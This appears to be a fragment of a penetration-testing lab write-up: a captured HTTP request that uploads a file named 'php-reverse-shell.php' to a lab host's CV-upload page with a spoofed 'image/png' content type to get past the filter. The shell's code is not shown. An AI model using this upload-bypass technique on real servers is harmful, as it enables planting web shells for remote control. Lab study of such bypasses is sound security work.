 Request
Pretty Raw Hex
1 POST /upload-cv00101011/index.php HTTP/1.1
2 Host: 10.201.13.165:1337
3 Content-Length: 5694
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.201.13.165:1337
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2v86n53Pg2maF57f
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
11 Referer: http://10.201.13.165:1337/upload-cv00101011/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=mopgn38fktvjcv8bj4u17qd06l
14 Connection: keep-alive
15
16 ------WebKitFormBoundary2v86n53Pg2maF57f
17 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
18 Content-Type: image/png